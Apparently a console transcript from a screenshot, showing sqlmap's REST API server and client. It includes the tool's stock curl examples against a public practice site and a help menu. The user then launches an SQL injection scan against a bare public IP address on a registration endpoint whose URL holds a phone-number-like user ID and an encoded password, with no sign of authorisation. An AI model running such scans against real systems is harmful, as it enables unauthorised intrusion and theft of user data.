 python  sqlmapapi.py -s
C:\Soft\sqlmap>python sqlmapapi.py -s
[19:40:32] [INFO] Running REST-JSON API server at '127.0.0.1:8775'..
[19:40:32] [INFO] Admin ID: 5f2445f17aef5c26ba6e8e1d41b006ba
[19:40:32] [DEBUG] IPC database: 'c:\users\dell\appdata\local\temp\sqlmapipc-ehji73'
[19:40:32] [DEBUG] REST-JSON API server connected to IPC database
[19:40:32] [DEBUG] Using adapter 'wsgiref' to run bottle
[19:42:13] [DEBUG] Created new task: '8433fc5b808d6fda'
[19:42:13] [DEBUG] [8433fc5b808d6fda] Started scan
[19:42:32] [DEBUG] [8433fc5b808d6fda] Retrieved scan log messages
C:\WINDOWS\system32\cmd.exe - python  sqlmapapi.py -c
C:\Soft\sqlmap>python sqlmapapi.py -c
[19:40:41] [DEBUG] Example client access from command line:
$ taskid=$(curl http://127.0.0.1:8775/task/new 2>1 | grep -o -I '[a-f0-9]\{16\}') && echo $taskid
$ curl -H "Content-Type: application/json" -X POST -d '{"url": "http://testphp.vulnweb.com/artists.php?artist=1"
}' http://127.0.0.1:8775/scan/$taskid/start
$ curl http://127.0.0.1:8775/scan/$taskid/data
$ curl http://127.0.0.1:8775/scan/$taskid/log
[19:40:41] [INFO] Starting REST-JSON API client to 'http://127.0.0.1:8775'...
[19:40:41] [DEBUG] Calling http://127.0.0.1:8775
[19:40:41] [INFO] Type 'help' or '?' for list of available commands
api> help
help Show this help message
new ARGS Start a new scan task with provided arguments (e.g. 'new -u "http://testphp.vulnweb.com/artists.php?artis
t=1"')
use TASKID Switch current context to different task (e.g. 'use c04d8c5c7582efb4')
data Retrieve and show data for current task
log Retrieve and show log for current task
status Retrieve and show status for current task
option OPTION Retrieve and show option for current task
options Retrieve and show all options for current task
stop Stop current task
kill Kill current task
list Display all tasks
flush Flush tasks (delete all tasks)
exit Exit this client
api> new -u http://122.224.246.7/doRegistUserToLocal.do?userId=13569603848&password=TVhGaGVqSjNjM2c9MTY%3D92&code=dasd
[19:42:13] [DEBUG] Calling http://127.0.0.1:8775/task/new
[19:42:13] [INFO] New task ID is '8433fc5b808d6fda'
[19:42:13] [DEBUG] Calling http://127.0.0.1:8775/scan/8433fc5b808d6fda/start
[19:42:13] [INFO] Scanning started
api (8433fc5b808d6fda)> log